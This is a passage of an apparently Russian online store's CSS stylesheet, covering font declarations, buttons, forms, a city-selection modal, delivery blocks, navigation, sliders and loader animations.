    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.svg#Gilroy-SemiBold) format("svg");
    font-weight: 600;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Bold/Gilroy-Bold.eot);
    src: local("Gilroy Bold"), local("Gilroy-Bold"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.woff2) format("woff2"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.ttf) format("truetype"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.woff) format("woff"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.svg#Gilroy-Bold) format("svg");
    font-weight: 700;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Material Icons';
    src: url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot);
    src: local('Material Icons'), local('MaterialIcons-Regular'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff2) format('woff2'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.ttf) format('truetype'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff) format('woff'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.svg#MaterialIcons-Regular) format("svg");
    font-style: normal;
    font-weight: 400;
	font-display: swap;
}

/*COMMON*/
* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-repeat: no-repeat;
    max-width: 100%;
}

:active,
:hover,
:focus {
    outline: 0;
    outline-offset: 0;
}

*,
body {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-focus-ring-color: rgba(0, 0, 0, 0);
    outline: none;
}

a,
button {
    outline: none;
    -webkit-text-decoration-skip: ink;
    text-decoration-skip: ink;
    transition: 0.5s;
}

button{
    font-size: inherit;
    font-family: inherit;
}

a.a:hover,
a.a.active{
    color: var(--red);
}

img {
    max-width: 100%;
    height: auto;
}

h1,.h1 {
    font-size: 26px;
    font-weight: 300;
    margin: 0 0 50px;
}

h2 {
    font-size: 26px;
    font-weight: 300;
    margin: 0 0 50px;
}

h3, .h3{
    display: block;
    font-weight: 600;
    font-size: 20px;
    margin: 0 0 15px;
}

h4, .h4 {
    font-size: 18px;
    margin-bottom: 10px;
}

h5 {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 15px;
}

h6, .h6{
    font-size: 14px;
    color: var(--grey);
}

.h-line{
    padding: 0 0 20px;
    border-bottom: 1px solid var(--lightgrey);
}
@media screen and (min-width: 1000px) {
    #catalog-pjax #mse2_mfilter{
        position: sticky;
        top: 185px;
        background: white;
        z-index: 5;
    }
    #catalog-pjax #mse2_selected .line-icon{
        bottom: 0px !important;
    }
    #catalog-pjax #mse2_selected{
        padding: 5px 0px;
        /*display: flex;*/
        position: sticky;
        top: 255px !important;
        background: white;
        z-index: 4 !important;
        transform: translateY(0px);
        /* transition: transform 0.3s ease; // плавная анимация */
        transition: transform 0.3s cubic-bezier(0.42, 0.0, 0.58, 1.0); 
    }
}
@media screen and (max-width: 480px) {
    #mse2_selected{
        visibility: visible !important;
    }
    #catalog-pjax .products.flx{
        display: flex !important;
    }
    /*.products .product.swiper-slide{
        max-width: none !important; }*/
    .hvr__sectors {
        display: none;
    }
    .product .img img + img, .product .img img + video{
        opacity: 1 !important;
         position: relative !important;
    }
    .h-line-xs, .h-line-r{
        padding: 0 0 10px;
        border-bottom: 1px solid var(--lightgrey);
    }
    .h-line-r:after{
        display: none;
    }
    .slick-initialized > button {
        display: none !important;
    }
    .product{
        max-width: 48%;
        width: 48%;
    }
    #mse2_results{
        display: flex !important;
    }
    .slick-track{
        max-width: none !important;
    }
    .slick-dots{
        position: absolute;
        display: flex;
        bottom: 10px;
        width: 100%;
        justify-content: center;
    }
    .slick-dots > li{
        width: 8px;
        height: 8px;
        margin: 10px 2px 0;
        border-radius: 50%;
        background: #d9d9d9;
    }
    
    .slick-dots > li.slick-active{
        background: gray;
    }
    .slick-dots button{
        display: none;
    }
}

.h-line-r{
    position: relative;
    overflow-x: hidden;
}

.h-line-r:after {
    position: absolute;
    content: '';
    width: 100%;
    top: 50%;
    height: 1px;
    background: var(--lightgrey);
    margin: 0 0 0 20px;
}

.h-desk{
    width: 400px;
    color: var(--grey);
    margin: -30px 0 50px;
}

a {
    text-decoration: none;
    color: inherit;
}

a.normal:hover{
    text-decoration: underline;
}

/*FONT_SIZE*/
.fs-xs{
    font-size: 12px;
}

.fs-sm{
    font-size: 14px;
}

/*BUTTONS*/
.btn {
    display: inline-flex;
    padding: 15px;
    text-decoration: none;
    border: none;
    font-family: Inter;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 14px;
    transition: .5s;
    justify-content: center;
    align-items: center;
    line-height: 1.1;
    min-width: 220px;
}

.btn-sm{
    padding: 10px;
    min-width: 120px;
    font-size: 10px;
    letter-spacing: 0.1em;
}

.btn-arrow:after,
.btn-arrow-prev:before,
.btn-arrow-next:after{
    content: '';
    background-image: url(../icon/arrow.svg#next-black);
    background-size: contain;
    width: 29px;
    height: 13px;
    margin: 0 0 0 20px;
    display: inline-block;
}

.btn-black.btn-arrow:after{
    background-image: url(../icon/arrow.svg#next-white);
}

.btn-arrow.btn-sm:after{
    width: 21px;
    height: 9px;
    margin: 0 0 0 10px;
}

.btn-big{
    padding: 13px 20px;
}

.btn-white{
    background-color: #fff;
    color: var(--black);
}

.btn-no {
	padding-left: 0;
	padding-right: 0;
	min-width: 0;
	display: inline-block;
	text-align: center;
	background: transparent;
	border: none;
    cursor: pointer;
}

.btn-no:hover{
    color: var(--red);
}

.btn-black,
.btn-red{
    color: #fff;
}

.btn-black,
.btn-red:hover{
    background-color: var(--black);
}

.btn-red,
.btn-black:hover,
#shops .btn.active{
    background-color: var(--red);
    color: #fff;
}

.btn-grey,
#shops .btn{
    background-color: var(--grey);
    color: #fff;
}

.btn-grey:hover,
#shops .btn:not(.active):hover{
    color: var(--black);
    background-color: #FCFCFC;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.05);
}

.btn-cart:before{
    content: '';
    background: url(../icon/cart.svg#white) no-repeat;
    background-size: contain;
    width: 13px;
    height: 13px;
    margin: 0 10px 0 0;
}

.btn.disabled,
.btn:disabled{
    cursor: no-drop;
	opacity: 0.5;
}

.btn-arrow-prev:before,
.btn-arrow-next:after{
    margin: 0;
}

.btn-arrow-prev:before{
    background-image: url(../icon/arrow.svg#prev-black);
}

.btn-arrow-prev.disabled:before{
    background-image: url(../icon/arrow.svg#prev-grey);
}

.btn-arrow-next.disabled:after{
    background-image: url(../icon/arrow.svg#next-grey);
}

.btn-arrow-prev:not(.disabled):hover:before{
    background-image: url(../icon/arrow.svg#prev-red);
}

.btn-arrow-next:not(.disabled):hover:after,
.btn-no.btn-arrow:hover:after{
    background-image: url(../icon/arrow.svg#next-red);
}

/* отключить скругление у input ios
input{
    -webkit-appearance: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
}
*/

.buttons{
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-start;
    margin: -5px 0
}

.buttons > *  {
    margin: 5px 30px 5px 0;
}

.buttons > *:last-child{
    margin-right: 0;
}

/*ICON*/
.line-icon{
    /*display: inline-flex;*/
    align-items: center;
}

.content-text > .line-icon{
    margin-bottom: 0;
}

.line-icon svg{
    margin: 0 15px 0 0;
    fill: var(--grey);
    transition: 0.5s;
    float:left;
}

.line-icon > *:not(svg){
    flex-shrink: 5;
}

a.line-icon:hover svg{
    fill: inherit;
}

/*CLOSE*/
.close{
    color: var(--grey);
}

.close .ma{
    color: var(--black);
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
}

.close:hover .ma{
    color: var(--red);
}
.gallery > .tags{
    left:170px!important;
    top:20px!important;
}

/*FORMS*/
form.bg-lightgrey{
    padding: 40px;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.05);
}

.form-group{
    margin: 0 0 30px;
}

/* #msOrder .form-group{ */
    /* margin: 0 0 0px; */
/* } */

.form-group:last-child{
    margin: 0;
}
form .form-group {
    position: relative;
}
form .form-group .help-block {
    position: absolute;
    color: var(--red);
    line-height: 13px;
    font-size: 14px;
}

input::-webkit-input-placeholder,
input:-moz-placeholder {
    color: var(--grey);
}

input,
select,
textarea {
    font-family: inherit;
    font-size: 16px;
    width: 100%;
    border: 1px solid #959595;
    padding: 15px;
    cursor: pointer;
    background-color: #fff;
}

input.border,
textarea.border,
select.border{
    border: 1px solid var(--grey);
}

input[type=submit]{
    width: auto;
}

input[name=work-email]{
    display: none;
}

label,
.radiobox{
    margin-bottom: 10px;
    display: block;
    cursor: pointer;
}

form.bg-lightgrey label{
    color: var(--grey);
}

label sup{
    display: none !important;
}

input:hover,
select:hover,
textarea:hover,
#mse2_filters input[type=checkbox] + label:hover:before {
    border-color: #959595;
}

input:focus,
select:focus,
textarea:focus,
#mse2_filters input[type=checkbox] + label:focus:before {
    border-color: var(--red);
}

textarea{
    min-height: 160px;
}

select{
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    padding-right: 28px;
    background: url(../icon/select-arrow.svg) no-repeat right 7px center;
}

input[type=checkbox],
input[type=radio]{
    display: none;
}

input[type=checkbox] + label,
input[type=radio] + label,
.radiobox{
    position: relative;
    padding: 0 0 0 20px;
}

input[type=radio] + label,
.radiobox{
    padding: 0 0 0 35px;
    margin: 0 0 15px;
}

input[type=checkbox] + label:after,
input[type=checkbox] + label:before,
input[type=radio] + label:before,
.radiobox:before{
    content: '';
    position: absolute;
    z-index: 1;
}

input[type=checkbox] + label:before{
    border-radius: 2px;
    left: 0;
    top: 2px;
    border: 1px solid #c8c8c8;
    width: 12px;
    height: 12px;
}

input[type=radio] + label:before,
.radiobox:before{
    border-radius: 50%;
    background-color: var(--lightgrey);
    width: 25px;
    height: 25px;
    position: absolute;
    left: 0;
    top: -2px;
}

input[type=checkbox] + label:after{
    z-index: 1;
    font-weight: 600;
    font-family: Material Icons;
    color: #fff;
    text-align: center;
    transform: scale(0);
    left: 1px;
    top: 0;
    line-height: 18px;
    font-size: 12px;
}

input:checked[type=checkbox] + label:after{
    animation: flexy-choice .25s;
    transform: scale(1);
    color: var(--black);
    content: "done";
}

input:checked[type=radio] + label:before,
.radiobox.active:before{
    background-color: var(--red);
    animation: flexy-choice .25s;
}

input:not(:checked)[type=radio][name=extfld_sale] ~ .mini-form,
input:not(:checked)[type=radio][name=extfld_sale] ~ input[name=extfld_bonus],
input:not(:checked)[type=radio][name=extfld_sale_sert] ~ .mini-form {
    display: none;
}

.form-group.flx > label{
    width: 180px;
    margin: 0;
}

.form-group.flx > label + *{
    width: calc(100% - 200px);
}
label[for=delivery_5]{
    display:none;
}
form .results{
    color: #309605;
}

#form-review .form-group {position:relative;}
#form-review textarea {resize:none;}
#ec-form-reviews textarea {
  resize: none;
}
.r-form__file + .btn {

}
.r-form__file + .btn input {
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	opacity:0;
}
.form-group.flx > label ~ .quip-error {
  position: absolute;
  top: 100%;
  right: 0;
}

/*CONSULT-FORM*/

form.consult-form{
    display:flex;
    padding: 0 105px;
    margin-top:210px;
    background-color:#F9F8F8;
    position: relative;
}

.consult-image{
    position:absolute;
    bottom:0;
    right:45px;
    max-height:490px;
    max-width:350px;
}

.consult-text{
    padding:45px 0;
    max-width: 65%;
}

.consult-text-lower{
    display:flex;
}

.consult-inputs{
    display:flex;
}

.consult-inputs #name{
    margin-right:40px;
}

.consult-inputs input, .get-consultation{
    max-width:345px;
}

.specialisty{
    display:flex;
    flex-wrap: wrap;
    align-items:center;
    font-size:16px;
}

.specialisty-text{
    opacity: 70%;
}

.messenger-icon{
    padding:0 6px;
}

.consult-black{
    font-size:28px;
    color: #282828;
    font-weight:600;
}

.consult-grey{
    font-size:16px;
    line-height:30px;
    color: #282828;
    margin-bottom:25px;
    opacity:70%;
}

.btn-consult{
    margin-bottom:0 !important;
    width:307px;
    margin-right:40px
}


/*AGREEMENT && SUBSCRIPTION */
.subscription {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
    width: 100%;
}
.subscription__inner {
    width: 230px;
}
@media (max-width: 540px) {
    .subscription {
        justify-content: center;
    }
    .subscription__registry {
        justify-content: unset;
    }
}
.subscription__label {
    padding-top: 2px !important;
    font-size: 14px !important;
    margin-bottom: unset;
}
.subscription__label--small {
    padding-top: 3px !important;
    font-size: 11px !important;
}
input[type=checkbox] + .agreement, input[type=checkbox] + .subscription__label {
    font-size: 11px;
    position: relative;
    padding-left: 25px;
}

input[type=checkbox] + .agreement:before, input[type=checkbox] + .subscription__label:before {
    position: absolute;
    width: 18px;
    height: 18px;
    background-color: var(--grey);
    left: 0;
    top: 2px;
    border: none;
    border-radius: 0;
}

input[type=checkbox]:checked + .agreement:before, input[type=checkbox]:checked + .subscription__label:before {
    background-color: var(--red);
}

input[type=checkbox]:checked + .agreement:after, input[type=checkbox]:checked + .subscription__label:after {
    color: #fff;
    font-size: 15px;
    line-height: 18px;
    top: 2px;
    position: absolute;
}

.flx > .agreement{
    margin: 0;
    width: 230px;
    margin: 10px 0;
}

/*MATERIAL ICON*/
.ma, .ui-button{
    text-align: center;
    font-size: 24px;
    line-height: 1;
    display: inline-flex;
}

.ma:after, .ui-button:after, .ui-spinner-button:after {
	font-family: Material Icons;
    text-transform: lowercase;
}

.ma-plus:after, .ui-spinner-up:after{
    content: "add";
}

.ma-close:after, .ui-spinner-down:after{
    content: "close";
}

.promocode{
    color:#AD0D10;
    font-size:20px;
    font-weight:700;
}

.ma-arr {
	width: 24px;
	height: 24px;
	display: block;
    position: relative;
    transition: .3s;
    text-transform: initial;
}

#mse2_mfilter .block:hover .ma-arr,
.open-block .title:hover .ma-arr{
    transform: rotate(180deg);
}

.ma-arr:after{
    content: "expand_more";
    color: var(--grey);
}

#mse2_mfilter .block:hover .ma-arr:after{
    color: inherit;
}

.open-block .title .ma-arr{
    margin: 0 10px 0 0;
}

.open-block .title:hover .ma-arr:after,
.open-block .title.active .ma-arr:after{
    color: var(--black);
}

/*SWIPER*/
.swiper-container {
	margin-left: auto;
	margin-right: auto;
	position: relative;
	overflow: hidden;
	list-style: none;
	padding: 0;
	z-index: 1;
}

.swiper-button {
	position: absolute;
	width: 45px;
	height: 45px;
	top: 50%;
	transform: translateY(-50%);
	cursor: pointer;
	z-index: 1;
	transition: .5s;
    font-family: Material Icons;
    line-height: 45px;
    font-size: 45px;
    color: var(--grey);
}

.swiper-button:hover{
    color: var(--black);
}

.swiper-prev:before {
	content: "chevron_left";
}

.swiper-next:before {
    content: "chevron_right"
}

.swiper-prev{
    left: 0;
}

.swiper-next{
    right: 0;
}

.swiper-button-disabled{
    display: none;
}

.swiper-container.fade{
    opacity: 0;
    transition: 1s;
}

.swiper-container-initialized.fade{
    opacity: 1;
}

body .swiper-container-horizontal > .swiper-pagination-bullets{
	bottom: 0;
}

body .swiper-pagination-bullet {
	border: 1px solid var(--grey);
    background-color: transparent;
    opacity: 1;
}

body .swiper-pagination-bullet-active{
    border-color: var(--black);
    background-color: var(--black);
}

/*FANCYBOX*/
body.compensate-for-scrollbar {
	overflow: visible !important;
}

.fancybox-content{
    text-align: left;
}

/*SPINNER*/
.spinner {
	-webkit-animation: rotator 1.4s linear infinite;
	animation: rotator 1.4s linear infinite;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -33px;
	margin-top: -33px;
}

.spinner circle {
	stroke-dasharray: 187;
	stroke-dashoffset: 0;
	-webkit-transform-origin: center;
	-ms-transform-origin: center;
	transform-origin: center;
	-webkit-animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
	animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
}

/*CHAT*/
#chat-24-popup-7{
    max-width: none;
}

/*LOADER*/
.lds-roller {
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
}

.lds-roller div {
    animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
    transform-origin: 40px 40px;
}

.lds-roller div:after {
    content: " ";
    display: block;
    position: absolute;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--red);
    margin: -4px 0 0 -4px;
}

.lds-roller div:nth-child(1) {
    animation-delay: -0.036s;
}

.lds-roller div:nth-child(1):after {
    top: 63px;
    left: 63px;
}

.lds-roller div:nth-child(2) {
    animation-delay: -0.072s;
}

.lds-roller div:nth-child(2):after {
    top: 68px;
    left: 56px;
}

.lds-roller div:nth-child(3) {
    animation-delay: -0.108s;
}

.lds-roller div:nth-child(3):after {
    top: 71px;
    left: 48px;
}

.lds-roller div:nth-child(4) {
    animation-delay: -0.144s;
}

.lds-roller div:nth-child(4):after {
    top: 72px;
    left: 40px;
}

.lds-roller div:nth-child(5) {
    animation-delay: -0.18s;
}

.lds-roller div:nth-child(5):after {
    top: 71px;
    left: 32px;
}

.lds-roller div:nth-child(6) {
    animation-delay: -0.216s;
}

.lds-roller div:nth-child(6):after {
    top: 68px;
    left: 24px;
}

.lds-roller div:nth-child(7) {
    animation-delay: -0.252s;
}

.lds-roller div:nth-child(7):after {
    top: 63px;
    left: 17px;
}

.lds-roller div:nth-child(8) {
    animation-delay: -0.288s;
}

.lds-roller div:nth-child(8):after {
    top: 56px;
    left: 12px;
}

@keyframes lds-roller {
    0% {
      transform: rotate(0deg);
    }
    100% {
      transform: rotate(360deg);
    }
}

/*HTML*/
html{
    /*overflow-x: hidden;*/
}

/*BODY*/
body {
    font-family: Gilroy;
    font-size: 16px;
    line-height: 1.3;
    font-weight: normal;
    letter-spacing: 0.04em;
    color: var(--black);
    background-color: #fff;
    overflow-x: hidden;
}

html.noscroll, body.noscroll, body.fancybox-active {
	position: relative;
	overflow: hidden;
	height: 100%;
}

/*HEADER*/
header {
    padding: 40px 0;
    color: var(--grey);
    font-weight: 500;
    background-color: #fff;
    transition: 0.5s;
    /*background: url(/pic/cover-4.jpg)no-repeat center;*/
}

header.fixed {
	padding: 10px 0;
	box-shadow: 1px 1px 5px rgba(0,0,0,0.2);
}

header .container {
    position: relative;
}

header .flx{
    align-items: center;
}

header .center{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 300px;
}

header form{
    max-width: 170px;
    position: relative;
    border: solid #EDEDED;
    border-width: 0 0 1px;
    padding: 0 0 13px 35px;
    margin: 12px 40px 0 0;
}

header input{
    border: none;
    margin: 0;
    padding: 0;
}

header button:not(.not-search){
    background: url(../icon/header/search.svg) no-repeat;
    background-size: auto;
    left: 0;
    width: 15px;
    height: 15px;
    border: none;
    cursor: pointer;
    background-size: contain;
    margin-right: 7px;
    margin-left: 3px;
}



.main-header form{
    display: none;
}

@media (max-width: 1000px) {
    .product.ms2_product .ui-spinner {
        max-width: 100%;
    } 
    .ms2_form.count .ui-spinner{
        /* margin-bottom: 10px; */
    }


    .main-header form{
        display: block;
    }
    header button {
        position: absolute;
    }
}

@media (max-width: 1000px) {
    .block-search-products{
        display: none;
    }
}
.errorText{
    color: var(--red);
  font-weight: 500;
  margin-right: 15px !important;
}
header .phone, nav .phone{background-image: url(../icon/header/call.svg);}
header .city{background-image: url(../icon/new/gorod-2.png);   background-size: contain; margin-right: 15px;}
header .msfavorites{background-image: url(../icon/header/heart.svg);}
header .login{background-image: url(../icon/header/user.svg);}
#msMiniCart{background-image: url(../icon/cart.svg#black);}

header .phone,
nav .phone,
header .city,
header .right > *{
    padding: 0 0 0 27px;
    background-position: left center;
    line-height: 20px;
}

header .right{
    font-size: 14px;
}

header .login{
    margin: 0 35px;
}

body #msMiniCart{
    font-size: inherit;
    position: relative;
}

#msMiniCart.full .before{
    position: absolute;
    content: '';
    left: 15px;
    top: -1px;
    width: 8px;
    height: 8px;
    background: #FF1212;
    border-radius: 50%;
}

.windowQuestionCity{
    position: absolute;
    top: 150%;
    display: flex;
    flex-direction: column;
    padding: 15px;
    background: white;
    box-shadow: 0px 0px 5px #cacaca;
    border-radius: 15px;
}
.windowQuestionCity > div {
    display: flex;
    flex-direction: row;
    margin-top: 10px;
}
.windowQuestionCity button {
    min-width: auto;
    text-transform: inherit;
}
.windowQuestionCity button:not(:last-child){
    margin-right: 10px;
}

#modalSelectCity{
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    z-index: 9999;
    color: var(--grey);
}
#modalSelectCity .modal{
    display: flex;
    width: 100%;
    height: 100%;
    justify-content: center;
  align-items: center;
}
#modalSelectCity .modal-content{
    width: 800px;
  background: white;
  box-shadow: 0px 0px 7px #b3b3b3;
  border-radius: 20px;
  padding: 25px;
  position: relative;
}
#modalSelectCity .h3{
    color: var(--grey);
}
#modalSelectCity .h3 .close{
    float: right;
    transform: rotate(45deg);
    font-size: 29px;
    position: absolute;
    right: 20px;
    top: 5px;
    cursor: pointer;
}
#modalSelectCity .modal-content form {
    max-width: inherit;
    padding: 7px !important;
}
#modalSelectCity .list-citys {
    padding: 40px 0px 20px 0px;
}
#modalSelectCity .list-citys ul, #modalSelectCity .viewAjaxCity ul{
    column-count: 4;
    width: 100%;
}
#modalSelectCity .viewAjaxCity{
    position: absolute;
    top: 94%;
    left: -2px;
    width: 100%;
    border: 2px solid #EDEDED !important;
    border-top: none !important;
    background: white;
    max-height: 150px;
    overflow: scroll;
    z-index: 2;
}
.viewAjaxCity button{

}
#modalSelectCity .list-citys button, #modalSelectCity .viewAjaxCity button{
    margin-bottom: 10px;
    text-align: left;
    background: none;
    border: none;
    cursor: pointer;
}

.block-dop-info {
    margin: 20px 0px;
}
.block-dop-info h3{
    color: var(--black) !important;
}
.block-dop-info .city img{
    height: 18px;
  margin-left: 7px;
}
.block-dop-info .city {
    display: inline-flex;
  justify-content: start;
  align-items: first baseline;
  margin-bottom: 20px;
}

.type_delivery{
    background-color: #f2f2f2;
    padding: 12px;
    border-radius: 10px;
    max-width: 300px;
    margin-bottom: 10px;
}
.type_delivery h3{
    margin: 0px;
    font-size: 16px;
    color: var(--grey)  !important;
}
.type_delivery .info_type_delivery{
    display: flex;
    font-size: 16px;
}
.type_delivery .info_type_delivery .time{
    font-size: 16px;
}
.type_delivery .info_type_delivery .separate{
    flex: 1 1 auto;
  display: block;
  margin: 0px 7px;
  border-bottom: 1px solid #dcdcdc;
  margin-bottom: 5px;
}
.type_delivery .info_type_delivery .price{
    font-size: 16px !important;
  margin: 0px;
  font-weight: initial;
}

.availabil-store{
    margin-bottom: 20px;
}
.availabil-store .sizes{
    margin: 0px !important;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 10px;
}
.availabil-store .sizes div{
    background-color: var(--grey);
    font-size: 17px;
    width: 40px;
    height: 40px;
    border-radius: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: white;
    /*margin-right: 15px;*/
    
}
.availabil-store .sizes div.lengthSizeOver{
    width: 70px;
}
.showAllStore{
    display: none;
}
.showAllStoreBtn{
    background: none;
  border: none;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: var(--grey);
  cursor: pointer;
}
.availabil-store .availibality{
    color: green;
    margin: 10px 0px;
}
.availabil-store .info-store{
    
}


header .phone:hover,
header .city:hover,
nav .phone:hover,
#msMiniCart a,
header .msfavorites-total:not([data-value="0"]){
    color: var(--red);
}

/*NAV*/
nav{
    background-color: var(--cream);
    font-size: 14px;
}

.burger-menu {
	width: 25px;
    height: 20px;
	position: relative;
	cursor: pointer;
    display: none;
}

.burger-menu span {
	width: 100%;
	display: block;
	height: 2px;
	background: var(--black);
	margin: 0 0 7px;
	border-radius: 2px;
    transition: .3s;
    will-change: transform;
}

.burger-menu span:last-child{
    margin: 0;
}

.mobile-menu-open .burger-menu span{
    position: absolute;
    width: 25px;
    max-width: none;
}

.mobile-menu-open .burger-menu span:nth-child(1) {
	transform: rotate(45deg);
	transform-origin: 0 100%;
	top: 0;
	left: 0;
}

.mobile-menu-open .burger-menu span:nth-child(2) {
	opacity: 0;
	visibility: hidden;
	width: 0;
}

.mobile-menu-open .burger-menu span:nth-child(3) {
	transform: rotate(-45deg);
	transform-origin: 0 0;
	left: 0;
	bottom: 0;
}

nav a {
	padding: 25px 0;
	display: block;
}

nav .mobile {
	display: none;
	/* border-top: 2px solid #fff; */
	flex-direction: column;
	align-items: center;
	padding-top: 10px;
  padding-bottom: 10px;
  /* border-bottom: 4px solid #fff; */
}
nav ul.menu a span{
   display: none;
}
@media screen and (max-width: 1000px) {
    nav > div:nth-child(1){
        border-top: 2px solid #fff;
    }
    nav > div:not(.mobile){
        padding: 10px 10px;
    }
    nav > div:last-child{
        padding: 20px 20px;
    }
    nav > div:not(:last-child){
        border-bottom: 4px solid #fff;
    }
    nav > div:not(:last-child){
        
    }
    nav ul.menu {
        width: 100%;
        align-items: flex-start;
    }
    nav ul.menu a {
        font-size: 16px;
    }
    nav ul.menu a span{
        width: 20px;
        display: inline-flex;
        justify-content: center;
        margin-right: 15px;
        margin-left: 5px;
    }
    nav ul.menu a img{
        width: auto;
        max-width: inherit;
        height: 18px;
        object-fit: contain;
    }
    .hideMobile {
        display: none;
    }
}

nav .mobile .phone{
    font-size: 16px;
}

nav .mobile > div{
    margin: 30px 0 0;
}

nav .mobile p{
    margin: 0 0 10px;
}

/*SLIDER*/
#slider .swiper-slide {
    _height: auto;
}

#slider picture{
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
}

#slider .text{
    position: absolute;
    width: 380px;
    margin: 0 0 0 90px;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

#slider .title{
    color: #fff;
    font-size: 40px;
    font-weight: 300;
    display: inline;
    text-transform: uppercase;
    position: relative;
}

#slider .title span {
	content: '';
	width: 100%;
	border-bottom: 1px solid #fff;
	left: 0;
	position: absolute;
}

#slider .desk {
	text-transform: uppercase;
	font-weight: 300;
	font-size: 20px;
	margin: 35px 0 25px;
}

#slider .tags {
	font-size: 14px;
	margin: 20px 0 0;
    position: static;
}

#slider .swiper-slide .btn{
    margin: 100px 0 0;
}

#slider .swiper-prev {
	left: calc((100% - 1240px)/2);
}

#slider .swiper-next{
    right: calc((100% - 1240px)/2);
}

@media screen and (min-width: 1001px) {
    #slider .swiper-pagination{
        display: none;
    }
}

/*BREADCRUMBS*/
#breadcrumbs {
    padding: 50px 0px 40px;
    font-size: 12px;
}

#breadcrumbs li {
    display: inline-block;
}

#breadcrumbs li:last-child a {
    color: inherit;
}

#breadcrumbs li a {
    color: var(--grey);
    display: block;
}

#breadcrumbs a:hover {
    text-decoration: underline;
}

/*SLIDERS*/
#sliders{
    padding-top: 5px;
}

#sliders .container {
    align-items: flex-start;
}

#sliders .container > *{
    margin-top: 25px;
}

#sliders .container > a {
    display: flex;
}

#sliders .slider,
#sliders img {
    width: 100%;
}

#sliders .small {
    width: calc((100% - 25px) * 0.4127);
}

#sliders .medium {
    width: calc((100% - 25px) * 0.5872);
}

.slider.reviews{
    width: calc(100% + 10px);
    margin-left: -5px;
}

.slider.reviews li{
    margin: 0 5px;
}

.slider.reviews .name {
	font-weight: 700;
	font-size: 18px;
}

.slider.reviews .date {
	color: #797979;
	font-size: 14px;
    margin: 0 0 10px
}

.slider.reviews .text {
	margin: 10px 0 0;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 4;
	max-height: 96px;
	overflow: hidden;
	text-overflow: ellipsis;
	word-break: break-word;
	line-height: 1.2;
}

.slider.reviews .more{
    border-bottom: 1px dashed #000;
    cursor: pointer;
    font-size: 14px;
    margin: 0 0 10px;
}

.slider.reviews .more:hover{
    border-color: transparent;
}

.slider.reviews img{
    margin: 10px 0 0;
}

#actions{
    margin: 0 0 50px;
}

#actions .swiper-slide img{
    width: 100%;
}

/*MAIN-MENU*/
#main-menu .tabs{
    display: inline-block;
    border-bottom: 1px solid rgba(164, 164, 164, 0.2);
    font-size: 20px;
    margin: 0 0 45px;
}

#main-menu .tabs li{
    float: left;
    margin: 0 145px -1px 0;
}

#main-menu .tabs li:last-child{
    margin: 0;
}

#main-menu .tabs a{
    display: block;
    padding: 15px 0;
    border-bottom: 2px solid transparent;
}

#main-menu .tabs a.active,
#main-menu .tabs a:hover{
    border-color: #333333;
}

#main-menu .tab{
    text-align: right;
    display: none;
}

#main-menu .slider{
    padding: 0 50px;
    position: relative;
}

#main-menu .swiper-container{
    padding: 6px 4px;
}


#main-menu .item{
    padding: 10px 18px;
}

#main-menu .swiper-slide{
    /*background-color: #FCFCFC;*/
    /*box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);*/
    position: relative;
    text-align: center;
    overflow: hidden;
    /* padding-top: 35.25%; */
    padding-top: 289px !important;
    width: 206px !important;
    flex-shrink: 0;
}
#main-menu .swiper-slide:last-child{
    /*background-color: #FCFCFC;*/
    /*box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);*/
    margin-right: 0px !important;
}

#main-menu .swiper-slide:before {
  display: block;
  content: '';
  width: 100%;
}

#main-menu .swiper-slide.full{
    box-shadow: none;
    /*border: 1px solid rgba(51, 51, 51, 0.62);*/
}

#main-menu .swiper-slide img{
    transition: 0.5s;
    position: absolute;
    left: 0;
    top: 0;
}

#main-menu .swiper-slide.full img{
    object-fit: cover;
    height: 100%;
    width: 100%;
}

#main-menu .swiper-slide:hover img{
    transform: scale(1.05);   
}
